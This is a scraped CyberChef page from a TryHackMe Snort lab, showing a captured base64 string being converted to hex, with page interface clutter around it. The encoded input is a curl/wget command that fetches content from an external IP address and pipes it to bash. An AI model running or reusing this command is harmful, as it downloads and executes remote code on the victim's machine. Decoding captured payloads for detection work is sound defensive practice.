 TryHackMe | Snort Challenge -
THM Browser-Based
TryHackMe | Snort
To Hex - CyberChef
gchq.github.io/CyberChef/#recipe=To_Hex('Space',0)&input=S0dOMWNtd2dMWE1nTkRVdU1UVTFMakl3TlM0eU16TTZOVGczTkM4eE5qSXVN...
Download CyberChef
Last build: A month ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
440
Recipe
Input
Search...
To Hex
Delimiter
Space
Bytes per line
0
KGN1cmwgLXMgNDUuMTU1LjIwNS4yMzM6NTg3NC8xNjIuMC4yMjguMjUzOjgwfHx3Z2V0IC1xIC1PLSA0S
4xNTUuMjA1LjIzMzo1ODc0LzE2Mi
4wLjIyOC4yNTM6OD
ApfGJhc2g=
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
ABC 141
3
111
Tт Raw Bytes
CRLF (detected)
Output
4b 47 4e 31 63 6d 77 67 4c 58 4d 67 4e 44 55 75 4d 54 77 4e 53 34
79 4d 7a 4d 36 4e 54 67 33 4e 43 38 78 4e 6a 49 75 67 75 4d 6a
55 7a 4f 6a 67 77 66 48 78 33 5a 32 56 30 53 41 30 53
34 78 4e 54 55 75 4d 6a 41 31 4c 6a 49 7a 45 32 4d
69 0d 0a 34 77 4c 6a 49 79 4f 43 34 79 70 66 47
4a 68 63 32 67 3d
STEP
BAKE!
Auto Bake
ABC 422
1
LF